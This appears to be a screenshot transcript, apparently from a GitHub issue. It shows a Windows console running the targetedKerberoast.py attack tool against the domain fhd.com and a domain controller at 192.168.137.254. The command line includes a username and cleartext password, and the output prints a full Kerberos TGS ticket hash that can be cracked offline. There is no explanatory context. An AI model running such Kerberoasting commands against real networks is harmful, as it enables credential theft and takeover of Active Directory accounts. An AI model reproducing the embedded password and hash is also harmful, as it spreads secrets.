 C:\Users\dc2019\Desktop\targetedKerberoast-main\targetedKerberoast-main>python targetedKerberoast.py -d fhd.com --dc-ip
192.168.137.254 -u dc2019 -p Zhuji@123 --request-user dc2019
[*] Starting kerberoast attacks
[*] Attacking user (dc2019)
[+] Printing hash for (dc2019)
$krb5tgs$23$*dc2019$FHD.COM$fhd.com/dc2019*$f7d1db524d9bbb09dbf182c3ea4fbf24$2e32ac6c54f9921d62a4c313dd0edd1e764c6b95225
cbd5dafe487b1dd1dcfbbb8b12600705ab3e7cddd34e798fc67c56429b475b625b512edf03cbd7cde81e8e3f7a21b60e0e3570e246ffd514947e7cd2
56e37f995ade2d63c1a59faad279ed673ff8f6fafb9a42d31d83f5f05cebfd82df69c543dd7bb83fd07653f3ae2878f4f7f0c3a43dfbb9bcfd3ef10a
5efe10e5add76e1f837f2ecf1826ed5e28ff98114abe86db3489f64abe152357f597e6ca59597c5152bf040b0f89ca07f3033926731b1080249fbb1b
28a7e9ba4d9b48f626f7945a542223e6ba105c1bb0a7e26f4021cf3f3543219841c1e6a211c6bc85395d3317983ae558db659a8b1557bf173804d07b
7381ce727170427476282be6581d5335faae6c47e56a181be7921d8fa65c9f7ec86ded8965f73e7c0896e6085f40f54092579d8d2416c02f156967a3
a51a13c6262a29100d6865e478de8df42d58b6667171a26c3cbaff0fd64a15db521391240e7b3fb614ed2ed7420886cdff085c3e7ad95992974f5ea4
4493e58879fc25d9f1ddea32874bd15c049d0c0d554096c374f1e975d6c4621eea6acec70dd1af4277d1b29d138b04b83b7f3c1efbe7d0798a8762cf
9aa40fb38bb3cdfe679b058fffe56398437c81ed64b3c42ceaa1df8545d3ca2b730a0605d971c2fcef93a053afcfe7b597cb85f1122de65abd0cb5d1
d5bcd261a071c54d839735207299c3b9f723bd8c053059282a7392a50b9fb478b1abff117c29fbe51b52a5f927ac4e0f2de26e3dc9baca0737440ffc
90e45634c9ae3f9ac7113b68bc6c148eed14d65cca7c4296d3342b1d4cf42c198e121d95b9123719e940084464989138cb2f81078c209a42d228c6a9
a35a445e50f818072067edf1f2e13139a3ac1468b33db602f386dde025a2ea1e8b08b2ed5874e50f2c9c2cff93fdc11987220cb67f91fdcdbdb67d7f
6d4dd1caf88aa3cc9e68afe01edecadeb030a75c82e2cae310e9d1cea6a6ced415a1d82a5e01ceb74b53b82ece461e305c764526a32da4c306af5db9
111eafd7b529059890a6c549c840e2161ad1b7087304c4bd18c25e10220afba291a8eead37a05fe3d4d1e294a326ab14ab62c383290ba2da4b472d6c
14e0f205c13fc5bc6efb61313f52f73954bc2414a8311535e145b91aa7763849928d9f1a736ae34f320c73eedada1127639d2ca0163307e0c352d8e1
e4daf8ff1adcb44a7